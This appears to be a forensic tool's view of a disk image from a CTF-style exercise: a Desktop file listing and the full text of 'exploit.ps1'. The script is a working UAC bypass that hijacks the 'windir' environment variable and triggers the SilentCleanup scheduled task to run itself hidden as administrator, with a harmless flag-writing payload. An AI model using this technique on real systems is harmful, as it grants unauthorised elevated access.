 Name S C O Modified Time Change Time Access Time Created Time Size Flags(Dir) Flags(Meta) Known Location
[current folder] 2021-02-06 06:51:42 EST 2021-02-06 06:51:42 EST 2021-02-07 11:48:09 EST 2021-02-06 05:41:55 EST 360 Allocated Allocated unknown /img_HASAN2.E01/vol_vol3/Users/shreya/Deskt
[parent folder] 2021-02-06 06:44:47 EST 2021-02-06 06:44:47 EST 2021-02-07 13:10:05 EST 2021-02-06 05:41:55 EST 256 Allocated Allocated unknown /img_HASAN2.E01/vol_vol3/Users/shreya/Deskt
desktop.ini 0 2021-02-06 05:41:58 EST 2021-02-06 06:12:21 EST 2021-02-07 13:10:05 EST 2021-02-06 05:41:58 EST 282 Allocated Allocated unknown /img_HASAN2.E01/vol_vol3/Users/shreya/Deskt
exploit.ps1 0 2021-02-06 06:53:29 EST 2021-02-06 06:53:29 EST 2021-02-07 03:01:54 EST 2021-02-06 06:06:22 EST 766 Allocated Allocated unknown /img_HASAN2.E01/vol_vol3/Users/shreya/Deskt
shreya.txt 0 2021-02-06 12:40:10 EST 2021-02-06 12:40:10 EST 2021-02-07 03:01:49 EST 2021-02-06 05:42:42 EST 20 Allocated Allocated unknown /img_HASAN2.E01/vol_vol3/Users/shreya/Deskt
Hex Text Application File Metadata Context Results Annotations Other Occurrences
Strings Indexed Text Translation
Page: 1 of 1 Page Matches on page: - of - Match 100% Reset Text Source
if((([System.Security.Principal.WindowsIdentity]::GetCurrent()).groups -match "S-1-5-32-544")) {
#Payload goes here
#It'll run as Administrator
New-Item "C:\Users\H4S4N\Desktop\hacked.txt"
Add-Content C:\Users\H4S4N\Desktop\hacked.txt 'Flag{I-hacked-you}'
##### https://youtu.be/C9GfMfFjhYI
} else {
$registryPath = "HKCU:\Environment"
$Name = "windir"
$Value = "powershell -ep bypass -w h $PSCommandPath;#"
Set-ItemProperty -Path $registryPath -Name $name -Value $Value
#Depending on the performance of the machine, some sleep time may be required before or after schtasks
schtasks /run /tn \Microsoft\Windows\DiskCleanup\SilentCleanup /I | Out-Null
Remove-ItemProperty -Path $registryPath -Name $name
}